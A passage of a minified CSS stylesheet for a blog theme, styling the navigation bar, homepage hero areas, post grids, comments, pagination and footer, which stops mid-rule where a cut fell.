.op-navbar.fixed{top:32px}.op-navbar>.op-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.op-navbar .navbar-menu a{padding:4px 11px;text-transform:uppercase;border-radius:20px}.navbar-tagline{text-transform:none}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background:none}.navbar-header{margin-right:auto!important}.navbar>.container-fluid .navbar-brand,.navbar>.op-container .navbar-brand{width:auto;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;overflow:hidden;border:none;background:none;background-size:contain;background-repeat:no-repeat;background-position:0}.navbar .navbar-brand h1{margin-bottom:0}.navbar .navbar-brand img{margin:0;padding:0;display:block;height:auto;max-height:50px;width:auto;max-width:220px;-webkit-transition:all .2s ease;transition:all .2s ease}.op-navbar .navbar-nav{text-align:right;float:none}.op-navbar.header-style-with-tagline{min-height:120px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.op-navbar.header-style-with-tagline .navbar{margin:0}.op-navbar.header-style-with-tagline .navbar-nav{text-align:left}.op-navbar.header-style-centered .navbar-nav{text-align:center}.navbar-nav>li{float:none;display:inline-block}.op-navbar.header-style-with-tagline .menu-item-search-form-item,.op-navbar.header-style-with-tagline .navbar-nav>li:first-child{padding-left:0}.navbar-center,.navbar>.container-fluid .navbar-center,.navbar>.op-container .navbar-center{margin:0 auto;float:none;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-style-with-tagline .navbar>.op-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-style-with-tagline .navbar>.op-container>.navbar-left{margin-left:0;margin-right:auto}.header-style-with-tagline .navbar>.op-container .navbar-header{display:none}.op-hero-area.op-blog-post .op-hero-header{margin-bottom:.5em;font-size:36px;display:block;font-weight:900}.op-hero-area .op-hero-header:last-child{margin-bottom:0}.op-hero-area{text-align:center}.op-hero-area a{color:inherit}.op-hero-area .op-headline{font-size:45px;line-height:55px;text-shadow:1px 1px 5px rgba(0,0,0,.1)}.op-hero-area .feature-title{display:block;letter-spacing:1px;color:#fff;display:inline-block;line-height:1.1em;text-transform:uppercase}.op-hero-area .feature-title:active,.op-hero-area .feature-title:hover{text-decoration:none}.op-blog-post-header .op-blog-hero-background>img{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:none;width:100%;height:auto}@media (orientation:portrait){.op-blog-post-header img{width:auto;height:100%}}.op-blog-post-header img{width:100%;height:100%;-o-object-fit:cover;font-family:object-fit\:cover;object-fit:cover}.op-blog-post-header .author-img img{width:auto;height:auto;position:static;-webkit-transform:none;-ms-transform:none;transform:none;left:auto;top:auto}.post-thumbnail-placeholder{min-height:600px}.op-hero-link,.op-hero-link:hover{color:#fff}.op-homepage-full .entry-thumb{width:100%;height:300px;overflow:hidden;position:relative}.op-homepage-full .entry-thumb img{-o-object-fit:cover;font-family:"object-fit:cover;object-position:center center";object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;left:0;width:100%;height:100%}.op-homepage-hero{width:100%;min-height:600px;height:auto;color:#fff}.op-homepage-hero-container{width:100%;height:100%;min-height:600px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:2em;padding-bottom:2em}@media (max-height:800px){.op-homepage-hero,.op-homepage-hero-container{min-height:500px}}@media (max-height:700px){.op-homepage-hero,.op-homepage-hero-container{min-height:400px}}@media (max-height:600px){.op-homepage-hero,.op-homepage-hero-container{min-height:300px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.op-homepage-hero,.op-homepage-hero-container{min-height:auto;height:600px}}.op-homepage-hero-content{height:auto;width:100%;max-width:1170px;margin:0 auto;padding:0 15px;vertical-align:middle;text-align:center}.op-homepage-hero-left .op-homepage-hero-content{text-align:left}.op-homepage-hero-right .op-homepage-hero-content{text-align:right}.op-homepage-hero-right .op-homepage-hero-button:before,.op-homepage-hero-right .op-homepage-hero-subtitle:before,.op-homepage-hero-right .op-homepage-hero-title:before{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.op-homepage-hero-title{margin:0 auto .5em;padding:0 1em .8em;position:relative;max-width:1000px;font-size:45px;line-height:55px;font-weight:700;text-shadow:1px 1px 5px rgba(0,0,0,.1)}.op-homepage-hero-title a,.op-homepage-hero-title a:active,.op-homepage-hero-title a:focus,.op-homepage-hero-title a:hover{text-decoration:inherit;color:inherit;font-weight:inherit}.op-homepage-hero-left .op-homepage-hero-title{margin:0 0 .5em;padding:0 0 .8em}.op-homepage-hero-right .op-homepage-hero-title{margin:0 0 .5em;padding:0 0 1em;float:right}.op-homepage-hero-title:after{content:"";margin:0 0 0 -50px;width:100px;height:3px;display:block;background:hsla(0,0%,100%,.5);position:absolute;bottom:0;left:50%}.op-homepage-hero-left .op-homepage-hero-title:after{left:0;margin:0}.op-homepage-hero-right .op-homepage-hero-title:after{left:auto;right:0}.op-homepage-hero-subtitle{margin:.5em auto 1em;padding:0 1em;font-size:20px;line-height:30px;font-weight:400;display:block;max-width:1000px;-webkit-font-smoothing:antialiased}.op-homepage-hero-left .op-homepage-hero-subtitle{margin:.5em 0;padding:0}.op-homepage-hero-right .op-homepage-hero-subtitle{margin:.5em 0;padding:0;clear:both;float:right}.op-homepage-hero-button{margin:1em 1em 0;padding:.6em 1.6em;display:inline-block;text-transform:uppercase;text-decoration:none;font-weight:700;clear:both;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility;border-radius:20px}.op-homepage-hero-left .op-homepage-hero-button{margin:1em 0 0}.op-homepage-hero-right .op-homepage-hero-button{margin:1em 0 0;clear:both;float:right}.op-homepage-hero-button-style-2{border-style:solid;border-width:2px;border-radius:15px}.op-homepage-hero-button:active,.op-homepage-hero-button:focus,.op-homepage-hero-button:hover{text-decoration:none}.op-homepage-hero-category{margin-bottom:1.5em;padding:3px 8px 2px;line-height:1.2;border-radius:10px;font-size:.7em;text-transform:uppercase;display:inline-block;text-decoration:none}.op-homepage-hero-category:hover{text-decoration:none}.op-homepage-hero-featured-post,.op-homepage-hero-featured-post .op-homepage-hero-content{text-align:left}.op-homepage-hero-featured-post .op-homepage-hero-category{margin:0 1em 1.5em 0;text-decoration:none}.op-homepage-hero-featured-post .op-homepage-hero-title{margin:0 0 .3em;padding:0}.op-homepage-hero-featured-post .op-homepage-hero-title a{text-decoration:none;color:inherit}.op-homepage-hero-featured-post .op-homepage-hero-title:after{content:none;display:none}.op-homepage-hero-featured-post .op-homepage-hero-excerpt{margin:0 0 1.5em;padding:0}.op-homepage-hero-featured-post .op-homepage-hero-button{margin:0;float:left}.op-homepage-hero-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.op-homepage-hero-featured-post .op-homepage-hero-post-info{float:right}.op-homepage-hero-post-info img{width:40px;height:auto;margin-right:.6em}.op-homepage-hero-post-info .op-homepage-hero-author,.op-homepage-hero-post-info .op-homepage-hero-comment-count,.op-homepage-hero-post-info .op-homepage-hero-date{margin:0 0 0 3em;color:inherit;text-decoration:none;vertical-align:middle}.op-homepage-hero-post-info .op-homepage-hero-comment-count,.op-homepage-hero-post-info .op-homepage-hero-date{text-transform:uppercase}.op-homepage-hero-post-info .op-homepage-hero-author .by{font-style:italic;text-transform:lowercase}.op-homepage-hero-featured-post-content,.op-homepage-hero-standard-content{max-width:850px}.op-homepage-hero-right .op-homepage-hero-standard-content{float:right}.op-homepage-hero-center .op-homepage-hero-standard-content{margin:0 auto}.op-homepage-hero-post-info .glyphicon{position:relative;top:.15em;margin-right:.5em}.op-homepage-hero-row{display:block;overflow:hidden}.op-homepage-hero-column{width:50%;float:left;padding:1em}.op-homepage-hero-column--right{float:right}.op-homepage-hero-video-container{width:100%;height:0;padding-bottom:56%;position:relative}.op-homepage-hero-video .op-homepage-hero-subtitle{padding:0 2em}.op-homepage-hero-video-container *{display:none}.op-homepage-hero-video-container iframe{position:absolute;top:0;left:0;display:block;width:100%;height:100%}@media (max-width:1000px){.op-homepage-hero-column{width:100%}.op-homepage-hero-video .op-homepage-hero-subtitle{padding:0 1em}}@media (max-width:950px){.op-homepage-hero-footer{display:block}.op-homepage-hero-featured-post .op-homepage-hero-post-info{margin:2em 0 0;float:none;display:block}.op-homepage-hero-featured-post .op-homepage-hero-button{float:none}.op-homepage-hero-post-info .op-homepage-hero-author,.op-homepage-hero-post-info .op-homepage-hero-comment-count,.op-homepage-hero-post-info .op-homepage-hero-date{margin:0 2em 0 0}}@media (max-width:560px){.op-homepage-hero-featured-post .op-homepage-hero-author img{width:30px}.op-homepage-hero-post-info .op-homepage-hero-author{margin:1.5em 3em 0 0;display:block}.op-homepage-hero-title{padding:0 0 .8em}.op-homepage-hero-video .op-homepage-hero-subtitle{padding:0}.op-homepage-full .entry-thumb{height:200px}}.op-entry{padding-top:42px;padding-bottom:42px;line-height:1.7;word-break:break-word}.main-sb{margin-top:5px}.main-sb--home{margin-top:0}.op-hero-audio,.op-hero-video{padding-bottom:20px}.entry-featured-image+.op-hero-audio,.entry-featured-image+.op-hero-gallery,.entry-featured-image+.op-hero-video{margin-top:20px}.gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gallery-item{margin:0 5% 5% 0;padding:0;width:30%;height:auto;position:relative;display:block;overflow:hidden}.gallery-item:nth-child(3n){margin-right:0}.gallery-icon{width:100%;height:0;padding-bottom:62%;position:absolute;left:0;top:0;overflow:hidden;position:relative}.gallery-icon a{display:block;width:100%;height:100%;position:absolute;left:0;top:0}.gallery-icon img{width:100%;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.op-entry a{color:#222}.entry-featured-image{margin-top:5px;margin-bottom:20px}.sm-wrap+.entry-content .entry-featured-image{margin-top:0}.op-entry>p:first-child{color:#222}.op-entry .photo-head{border:5px solid #e3e7e9;height:auto;width:150px;margin:0 0 15px 15px;border-radius:100%}.op-entry h1,.op-entry h2,.op-entry h3,.op-entry h4,.op-entry h5,.op-entry h6,h1,h2,h3,h4,h5,h6{font-weight:400;font-weight:600;margin-bottom:10px}.op-entry h1,h1{margin:9px auto 8px}.op-entry h1:first-child,.op-list-layout-meta-wrapper:empty+.op-list-headline,h1:first-child{margin-top:0}.op-entry h2,h2{margin:46px auto 10px}.op-entry h3,h3{margin:42px auto 10px}.op-entry h4,h4{margin:38px auto 10px}.op-entry h5,h5{margin:35px auto 10px}.op-entry h6,h6{margin:25px auto 10px}.op-woocommerce-hero .op-headline{margin-bottom:0}.entry-content{position:relative}.modal+.entry-content{top:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:1em auto .5em}.entry-content ul{padding:0 0 0 1.3em;list-style:disc}.entry-content ol{padding:0 0 0 1.3em;list-style:decimal}.entry-content ol li,.entry-content ul li{padding-left:.2em}.entry-content p,.wp-caption{margin:20px auto}.wp-caption{max-width:100%}.entry-content p:first-child,.wp-caption:first-child{margin-top:0}.entry-content p:last-child,.wp-caption:last-child{margin-bottom:0}.op-author-headline{margin-top:20px;color:#fff}.op-category-headline{color:#fff}.op-entry .op-content-list-row .op-list-headline a,.op-entry .op-content-list-row .op-list-headline a:active,.op-entry .op-content-list-row .op-list-headline a:hover,.op-entry .op-homepage-full .op-headline a,.op-entry .op-homepage-full .op-headline a:active,.op-entry .op-homepage-full .op-headline a:hover,.op-headline a,.op-headline a:active,.op-headline a:hover{color:inherit;text-decoration:none}.op-content-grid-row+.op-content-grid-row{margin-top:2em}.post-box-title{font-weight:700}.op-content-grid-row,.op-content-grid-row>.box-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:45px}#infinite-scroll-container.op-content-grid-row>.col-md-4.box-item:nth-child(3n+1):nth-last-child(2),#infinite-scroll-container.op-content-grid-row>.col-md-4.box-item:nth-child(3n+1):nth-last-child(3),#infinite-scroll-container.op-content-grid-row>.col-md-4.box-item:nth-child(3n+2):nth-last-child(2),#infinite-scroll-container.op-content-grid-row>.col-md-6.box-item:nth-child(odd):nth-last-child(2){display:none}@media (max-width:991px){#infinite-scroll-container.op-content-grid-row>.col-md-4.box-item:nth-child(3n+1):nth-last-child(2),#infinite-scroll-container.op-content-grid-row>.col-md-4.box-item:nth-child(3n+1):nth-last-child(3),#infinite-scroll-container.op-content-grid-row>.col-md-4.box-item:nth-child(3n+2):nth-last-child(2){display:-webkit-box;display:-ms-flexbox;display:flex}#infinite-scroll-container.op-content-grid-row>.col-md-4.box-item:nth-child(odd):nth-last-child(2){display:none}}@media (max-width:767px){#infinite-scroll-container.op-content-grid-row>.box-item:nth-child(1n):nth-child(1n),#infinite-scroll-container.op-content-grid-row>.col-md-4.box-item:nth-child(1n):nth-child(1n),#infinite-scroll-container.op-content-grid-row>.col-md-6.box-item:nth-child(1n):nth-child(1n){display:-webkit-box;display:-ms-flexbox;display:flex}}#infinite-scroll-container.op-content-grid-row--show-all>.box-item.box-item:nth-child(1n):nth-child(1n){display:-webkit-box;display:-ms-flexbox;display:flex}.infinite-loader+.op-content-grid-row{margin-top:-45px}.op-related-articles-grid-row .box-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.op-related-articles-grid-row{margin-bottom:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.op-content-grid-row{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.op-content-grid-row:after,.op-content-grid-row:before{content:none}.op-related-articles-grid-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.op-related-articles-grid-row--1-col .box-item{width:100%}.op-related-articles-grid-row--2-col .box-item{width:49%}.op-related-articles-grid-row--3-col .box-item{width:32%}.op-related-articles-grid-row--4-col .box-item{width:23%}.op-content-grid-row>.box-item>article,.op-related-articles-grid-row>.box-item>article{width:100%}.op-content-grid-row>.box-item .post-box,.op-related-articles-grid-row>.box-item .post-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.op-content-grid-row>.box-item .post-box>p,.op-related-articles-grid-row>.box-item .post-box>p{margin:0;height:100%;height:calc(100% - 200px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.op-content-grid-row .op-content-list-placeholder-img,.op-content-grid-row>.box-item .post-box>img,.op-related-articles-grid-row .op-content-list-placeholder-img,.op-related-articles-grid-row>.box-item .post-box>img{width:100%;max-width:100%;height:200px;-o-object-fit:cover;font-family:object-fit\:cover;object-fit:cover;padding-bottom:0}.op-content-grid-row .op-content-list-header{margin-top:15px;margin-bottom:14px}.op-content-grid-row .op-list-layout-meta-wrapper,.op-content-grid-row .op-small-category-link{margin-top:2px;margin-bottom:2px;white-space:nowrap}.op-content-grid-row .op-small-category-link{margin-right:1.5em}.op-content-grid-row .op-list-layout-header-group{margin:0 0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.op-list-layout-category-wrapper:empty{display:none}.op-content-grid-row .op-list-layout-meta-wrapper>:last-child{margin-right:0}.op-content-grid-row .op-list-headline{margin-bottom:0;font-size:22px;letter-spacing:normal;line-height:1.3}.op-content-grid-row .op-list-headline a,.op-content-grid-row .op-list-headline a:hover{color:inherit}.op-content-grid-row .op-homepage-list-text,.op-content-grid-row .op-homepage-list-text p{opacity:1;font-size:15px;line-height:1.5;color:#252525;margin-bottom:15px}.op-content-grid-row .op-homepage-list-text p:last-child{margin-bottom:0}.op-entry .op-read-more,.op-read-more{padding-bottom:6px;color:#262626;text-transform:uppercase;border-bottom-width:2px;border-bottom-style:solid}.op-entry .op-read-more:hover,.op-read-more:hover{color:inherit}.op-content-grid-row .op-content-list-img-container{display:block;width:100%;height:200px;overflow:hidden}.op-content-grid-row .op-content-list-img-container img{-o-object-fit:cover;font-family:object-fit\:cover;object-fit:cover;width:100%;height:100%}@media (max-width:767px){.op-content-grid-row .box-item{width:100%}.op-content-grid-row .op-content-list-placeholder-img{display:block}}@media (max-width:500px){.op-content-grid-row,.op-content-grid-row>.box-item{display:block}.op-content-grid-row>.box-item .post-box{margin-bottom:0}.op-content-grid-row .op-content-list-placeholder-img,.op-content-grid-row>.box-item .post-box>img{height:150px}.op-content-grid-row>.box-item .post-box>p{height:auto}}.op-entry blockquote{margin:1.5em auto;padding:0 0 0 2em;position:relative;font-size:1em;letter-spacing:-.3px;line-height:1.6;border:0 none;color:#a9afb3;font-style:italic;font-weight:400;text-align:left}.op-entry blockquote:first-child,.op-entry blockquote:last-child{margin-bottom:0}.op-entry blockquote:before{content:"\201C";display:inline-block;font-size:4em;position:absolute;left:-.2em;top:-.4em}.op-entry blockquote p{font-size:1.3em}.op-entry blockquote{margin:1em 0}.op-entry .img-caption{color:#a2a7a9;display:block;font-size:14px;line-height:1.6em;margin:-25px 0 25px;padding:6px 0;text-align:center}.op-entry img{margin:0 auto}.op-entry .main-sb .widget{font-size:.9em;margin-bottom:30px;padding:15px 0;color:#333;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;border:none}.op-entry .main-sb .widget:first-child{padding-top:0}.op-entry .main-sb .widget:empty{display:none}.op-entry .main-sb a,.op-entry .main-sb a:hover{color:#111;text-decoration:none}.op-entry .main-sb .widget_op_optin_form_widget{padding:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:none}.op-entry .main-sb .widget:last-child,.op-entry .main-sb .widget p:last-child{margin-bottom:0}.op-entry .main-sb .widget-title{margin:-15px -15px 12px;padding:5px 15px;background-color:transparent;border-color:transparent;text-transform:uppercase;letter-spacing:2px;font-size:13px;font-weight:500}.op-entry .main-sb ul:last-child{margin-bottom:0}.op-entry .main-sb li{border-bottom:none;color:#363948;display:block;text-align:left;line-height:2em}.op-entry .main-sb li:last-child{border-bottom:none}.widget_op_optin_form_widget .optin-box:last-child{margin-bottom:0}.new-letter-wrap{margin-bottom:50px;padding:25px 40px;background:#6aaecf none repeat scroll 0 0;padding:20px;text-align:center;-webkit-box-shadow:0 1px 8px rgba(0,0,0,.3);box-shadow:0 1px 8px rgba(0,0,0,.3)}.new-letter-wrap .nl-title{text-shadow:0 1px 1px rgba(0,0,0,.3)}.new-letter-wrap .nl-note,.new-letter-wrap .nl-title{margin-bottom:22px;display:block}.new-letter-wrap .form-wrap{max-width:397px;margin:0 auto 20px}.new-letter-wrap .form-control{border-radius:5px;-webkit-box-shadow:none;box-shadow:none;overflow:hidden;padding:13px 15px;width:100%;height:50px;border:none}.new-letter-wrap .form-control:focus{background:#fff}.new-letter-wrap .btn{border:0 none;padding:15px 20px;height:50px;border:none;text-transform:uppercase;border-radius:0 4px 4px 0}.new-letter-wrap .btn:hover{border:none;background:#147baa}.op-author-name,.op-author-name:hover{font-size:1.2em;text-decoration:none}.op-entry .op-author-name,.op-entry .op-author-name:hover{color:inherit;letter-spacing:.5px}.op-author-content{padding-left:100px}.op-author-content p{margin-bottom:0}.op-author-wrap{overflow:hidden}.op-author-wrap img{float:left;margin-right:1em}.op-author-wrap--no-description img{width:40px}.op-author-wrap--no-description .op-author-content{padding-left:0}.op-author-wrap--no-description .op-author-name{font-size:1.5em}.op-author-wrap .op-author-photo{float:left;display:block;margin:0 auto 1.2em;margin-right:15px;max-width:80px;border-radius:100%}.pn-art-wrap{text-align:center}.pn-art-wrap a{text-decoration:none}.pn-art-wrap a .pna-title{display:block;color:#333;word-break:break-word;line-height:1.4em}.pn-art-wrap .pnaicon-next,.pn-art-wrap .pnaicon-prev{display:inline-block;width:14px;height:10px}.lined-border{display:block;width:100%;height:10px;margin-bottom:20px;background:url(../images/line-bg.png) repeat scroll 50%}.op-related-articles{margin-bottom:-30px}.op-entry .op-related-articles-title,.op-related-articles-title{margin:0;padding:1em 0;font-size:1em;font-weight:400;letter-spacing:1px;text-align:center;text-transform:uppercase}.op-related-articles .post-box{width:100%}.op-related-articles .box-item .post-box>.op-related-articles-img-container{height:160px;overflow:hidden}.op-related-articles .box-item .post-box>.op-related-articles-img-container img{width:100%;height:100%;-o-object-fit:cover;font-family:object-fit\:cover;object-fit:cover}.op-related-articles .box-item .post-box>.post-box-description{height:calc(100% - 160px);-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.op-related-articles .post-box .rel-cat{display:block}.op-related-articles .op-small-category-link{margin-top:1em}.op-related-articles .op-related-articles-headline{margin:.5em 0 0;font-size:16px;line-height:1.6}#comments{position:relative;top:10px;pointer-events:none}.admin-bar #comments{top:-20px}.op-navbar-fixed #comments{top:-40px}.op-navbar-fixed.admin-bar #comments{top:-80px}.op-comments>#respond{margin-top:-20px;padding-top:10px}.admin-bar .op-comments>#respond{margin-top:-50px;padding-top:30px}.op-navbar-fixed .op-comments>#respond{margin-top:-70px;padding-top:60px}.op-navbar-fixed.admin-bar .op-comments>#respond{margin-top:-110px;padding-top:90px}@media (max-width:782px){.op-navbar-fixed.admin-bar .op-comments>#respond{margin-top:-120px;padding-top:100px}}.op-navbar-fixed-header-style-centered .op-comments>#respond,.op-navbar-fixed-header-style-with-tagline .op-comments>#respond{margin-top:-60px;padding-top:40px}.op-navbar-fixed-header-style-centered.admin-bar .op-comments>#respond,.op-navbar-fixed-header-style-with-tagline.admin-bar .op-comments>#respond{margin-top:-90px;padding-top:70px}@media (max-width:960px){.op-navbar-fixed-header-style-centered.admin-bar .op-comments>#respond,.op-navbar-fixed-header-style-with-tagline.admin-bar .op-comments>#respond{margin-top:-130px;padding-top:110px}.op-navbar-fixed-header-style-centered .op-comments>#respond,.op-navbar-fixed-header-style-with-tagline .op-comments>#respond{margin-top:-110px;padding-top:90px}}@media (max-width:782px){.op-navbar-fixed-header-style-centered.admin-bar .op-comments>#respond,.op-navbar-fixed-header-style-with-tagline.admin-bar .op-comments>#respond{margin-top:-150px;padding-top:130px}}@media (max-width:600px){.op-navbar-fixed-header-style-centered.admin-bar .op-comments>#respond,.op-navbar-fixed-header-style-with-tagline.admin-bar .op-comments>#respond{margin-top:-110px;padding-top:90px}}.op-navbar-fixed-header-style-centered #comments,.op-navbar-fixed-header-style-with-tagline #comments{top:-30px}.op-navbar-fixed-header-style-centered.admin-bar #comments,.op-navbar-fixed-header-style-with-tagline.admin-bar #comments{top:-60px}@media (max-width:960px){.op-navbar-fixed-header-style-with-tagline.admin-bar #comments{top:-90px}.op-navbar-fixed-header-style-with-tagline #comments{top:-60px}}@media (max-width:782px){.op-navbar-fixed-header-style-with-tagline.admin-bar #comments{top:-100px}}#comments-title{margin-top:1em;padding:.5em 0;border-bottom:1px dotted #eee}#respond{outline:none}#respond h2{margin-top:15px}#respond p.res-desc{margin:-5px 0 15px}#respond .form-control{border-radius:3px}#respond p{margin-top:0;margin-bottom:15px}#respond p:last-child{margin-bottom:0}.form-input-container{width:60%}#respond .short-fields{max-width:420px}.commentlist{list-style:none;border-bottom:1px dotted #eee}.commentlist li{margin:0;padding:1em 0;text-align:left;border:none}.commentlist p{margin:.5em 0}.comment{line-height:normal}.commentlist>ul>.comment+.comment{border-top:1px dotted #eee}.op-entry .commentlist .comment+.comment-respond>.comment-reply-title{margin-top:0;margin-bottom:0}.commentlist .children .comment:last-child{padding-bottom:0}.comment .fn{color:#202020;font-weight:700;font-size:16px}.comment .fn .url{color:#333;text-decoration:none}.comment-author .avatar-70{max-width:70px;height:auto;float:left;margin-right:20px}.comment .children .avatar-70{max-width:50px}.comment .children .comment-text{padding-left:70px}.comment .children .comment-body{border-bottom:0}.commentmetadata{font-size:12px;margin-bottom:10px;margin-top:5px}.comment-meta a{color:#ccc;font-weight:400}.comment .reply{font-size:11px}.comment .reply a{font-weight:700;letter-spacing:1px;text-decoration:none}.comment .children{list-style:none;margin:10px 0 0;padding:0 0 0 70px}.comment-text,.commentlist>ul>.comment>.children{padding-left:90px}.op-tab-nav-wrap{background:#eaebed;margin-bottom:75px}.op-tab-nav-wrap .nav-tabs{padding-top:5px}.op-tab-nav-wrap .nav-tabs li{border:none;vertical-align:bottom}.op-tab-nav-wrap .nav-tabs li>a{outline:none;padding:20px 5px;text-transform:uppercase;color:#9ca4ac;font-size:15px;border:none;text-align:center;border-radius:0}.box-item a:hover{text-decoration:none}.post-box{margin:0;display:block}.post-box,.post-box>img{border-radius:4px 4px 0 0}.post-box>p{background:#f6f6f6 none repeat scroll 0 0;border-color:#ececec;-o-border-image:none;border-image:none;border-radius:0 0 4px 4px;border-style:none solid solid;border-width:0 1px 1px;color:#333;font-size:15px;line-height:1.5em;min-height:50px;padding:20px 25px;text-align:center;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;word-break:break-word}.post-box .category,.post-box .rel-cat{color:#bfbfbf;display:inline-block;font-size:15px;margin-bottom:4px;line-height:22.5px;position:relative}.post-box .category{display:block}.post-box .category:after,.post-box .category:before,.post-box .rel-cat:after,.post-box .rel-cat:before{background:#e5e5e5 none repeat scroll 0 0;content:"";height:1px;position:absolute;top:12px;width:20px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.post-box .category:before,.post-box .rel-cat:before{left:-28px}.post-box .category:after,.post-box .rel-cat:after{right:-28px}.post-box .category:first-letter{text-transform:uppercase}.post-box:hover>p{background:#fff none repeat scroll 0 0;top:-5px}.post-box:hover .category:after,.post-box:hover .category:before{width:50px}.post-box:hover .category:before{left:-60px}.post-box:hover .category:after{right:-60px}.pagination-container{text-align:center}.pagination{margin:0 0 3em}.pagination-container--grid{margin-top:-30px}.pagination-container--list{margin-top:1em}.pagination>.btn{text-decoration:none;letter-spacing:.5px;color:#a0a0a0;margin:0;text-transform:uppercase;border:none}#infinite-handle{text-align:center;width:100%;float:left;margin-top:1em}#infinite-handle span{padding:0;display:inline;background:none}#infinite-handle span button,#infinite-handle span button:active,#infinite-handle span button:focus,#infinite-handle span button:hover{margin:0;padding:5px 10px;font-size:1em;line-height:1.5;border-radius:3px;border:none;background-color:#ccc;text-decoration:none;letter-spacing:.5px;color:#a0a0a0;text-transform:uppercase;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}#infinite-handle span button:hover{background-color:#e6e6e6;border-color:#adadad;color:#333}.infinite-loader{height:auto;float:left;width:100%;display:block;margin-top:1em}.infinite-loader .spinner{left:0!important;top:20px;margin:0 auto;height:31px}.tags{margin-top:20px}.tags>.btn{margin:0 3px 3px 0;letter-spacing:.2px;text-decoration:none;text-transform:uppercase;padding:5px 10px;border:1px solid #ccc;border-radius:3px;color:inherit;background-color:inherit}.tags>.btn:active,.tags>.btn:hover{color:inherit;background-color:#e6e6e6}.op-footer{background:#333;color:#ccc;font-size:16px;padding-top:70px;padding-bottom:70px;line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility}.op-footer .icon-logo-f{margin:3px 15px 0 0;display:block}.op-footer p>a{border-bottom:1px dotted hsla(0,0%,100%,.4)}.op-footer .widget-title a,.op-footer a{color:#fff}.op-footer a:hover{text-decoration:none}.op-footer .btn.btn-primary{letter-spacing:.5px;position:relative;text-transform:uppercase;line-height:18.5667px;padding:14px 22px;border-radius:4px}.op-footer .rsswidget{font-size:1.2em;color:inherit;margin-bottom:.2em}.op-footer .rss-date{display:block;line-height:1.5;opacity:.8}.op-footer .rssSummary{line-height:1.5;margin:.5em 0;opacity:.8}.op-footer .rss-widget-icon{margin:0 5px 0 0;vertical-align:baseline;display:inline-block;position:relative;line-height:1}.op-footer .rssSummary+cite{display:block;font-style:italic}.op-footer .rssSummary+cite:before{content:"- "}.op-footer li{margin:0 0 .6em}.op-footer li:last-child{margin-bottom:0}.op-footer .widget_rss li{margin-bottom:1.5em}.op-footer .widget_rss li:last-child{margin-bottom:0}.op-footer .searchform{display:-webkit-box;display:-ms-flexbox;display:flex}.op-footer .searchform .btn{padding:7px 12px;font-size:14px;line-height:1.42857143;border:none}.op-footer .searchform p{margin:0;width:auto}.op-footer .searchform p:first-child{margin-right:5px;-webkit-box-flex:3;-ms-flex-positive:3;flex-grow:3}.op-footer .searchform input{width:100%}.sm-wrap.fixed-dynamic 